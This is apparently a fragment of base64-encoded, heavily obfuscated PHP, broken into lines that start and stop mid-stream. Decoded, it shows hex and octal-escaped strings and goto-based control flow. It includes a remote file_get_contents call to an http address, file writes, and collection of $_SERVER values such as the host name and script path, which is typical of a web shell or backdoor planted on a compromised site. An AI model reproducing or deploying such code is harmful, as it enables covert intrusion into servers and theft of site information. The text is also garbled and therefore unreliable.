
iXSkpOyAkZGF0YSA9ICJceDY0XDE0MVwxNjRcMTQxXDU2XDE2N
3Iik7IEBmd3JpdGUoJHZlciwgJHZlcml5ZnkpOyBAZmNsb3NlK
gPSAwOyB3aGlsZSAoJGkgPD0gNSkgeyAkaSsrOyAkYmx1ZSA9I
ceDczXDU3XHg3M1wxNDVceDZmXHgyZVwxNjBceDY4XDE2MCIsI
maWxlX2dldF9jb250ZW50cygiXDE1MFx4NzRceDc0XDE2MFx4N
cNTdcMTU0XDE0MVwxNTVcMTQ1XHg3Mlx4MmVcMTY0XDE3MFx4N
zXHg2NVwxNTdceDJlXHg3MFwxNTBcMTYwIik7ICR2ZXIgPSBAZ
3MFw3Mlw1N1x4MmYiIC4gJF9TRVJWRVJbIlwxMTBceDU0XHg1N
1XDEyMlwxMTEiXSAuICcnOyAkeSA9ICJceDNjXHg2OFx4MzFce
4NjJcMTYyXDU3XDc2XHgyMFwxMjNceDQ5XHg1NFx4NDVceDIwX
cMTMxXHg2Zlx4NmNceDc1XDQwXDcyXDQwXDE1Mlx4NzNceDJmX
cNDBcMTIzXHg2OFx4NjVcMTE0XHg0Y1w0MFx4NDJcMTU3XDE1N
kZXIgLj0gIlwxMDNceDZmXDE1NlwxNjRceDY1XDE1Nlx4NzRcN
2MVx4NzJceDczXHg2NVwxNjRceDNkXHg3NVwxNjRceDY2XHgyZ
0XHgyZVx4NjNceDZmXHg2ZCIsICJcMTEwXDE0MVx4NjNceDZiX
ceDZmXHg2N1wxNTFcMTU2XDE1N1x4NmNcMTQ0XHg3NVx4NmRce
0MlwxNTFceDZjXDE0NFx4NjlcMTYyXHg2OSIsICJ7JHl9IiwgJ
cMTU2XDE1M1x4MjBcNzJceDIwXDE1MFwxNjRceDc0XDE2MFx4M
iXHg1MFx4NDhcMTIwXDEzN1x4NTNceDQ1XDExNFwxMDYiXSAuI
BSjVXOyB6ZjVpMjogJEVMX011SGFNTWVEIC49ICJceDQxXDE2N
yMFwxMzdceDQ4XHg0ZlwxMjNceDU0Il0gLiAiXDE1XDEyIjsgZ
4NzRcMTUxXHg2ZFw0MFx4NzNcMTUxXHg3M1wxNjRcMTQ1XHg2Z
0MVwxMjJceDQ1Il0gLiAiXHhkXDEyIjsgZ290byBLOGxTQTsgb